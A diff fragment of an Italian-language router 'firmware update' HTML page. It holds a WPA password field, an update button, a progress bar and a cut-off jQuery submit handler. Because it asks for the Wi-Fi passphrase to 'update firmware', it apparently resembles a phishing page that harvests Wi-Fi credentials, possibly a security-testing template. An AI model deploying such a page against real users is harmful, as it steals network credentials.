name=wpa_psw_conf type=password> </p> <p class=br></p> <p style="text-align: center"> <input id=button_update class="button L T" type=submit value=Aggiorna> </p> <p class=br></p> <p style="text-align: center"> <progress id=pbar value=0 max=100></progress> </p> </form> </div> </div> <p class=L1><span class="T T_note">Nota</span>:</p> <p><i class=T id=t_note1>Il download e l'aggiornamento del firmware può richiedere alcuni minuti. Durante l'aggiornamento non spegnere il router nè chiudere il browser.</i></p> </div> <p class=bl></p> </div> <div id=bot></div> <div id=misc class=nd></div> </div> <div id=cover class=nd></div> <iframe name=up_frame id=up_frame class=nd></iframe> <form id=ansiform name=ansiform></form> <div id=preload> <div class=cl></div> <div class=cln></div> </div> <script type=text/javascript src=js/jquery-2.1.4.min.js></script> <script type=text/javascript src=js/pBar.js></script> <script type=text/javascript>
 		$(document).ready(function() {						
 			$("#updateform").submit(function(e) {
 
@@ -51,4 +51,4 @@
 		}
 		});
 	});
-	</script>   </div></body></html>+	</script> </body> </html> 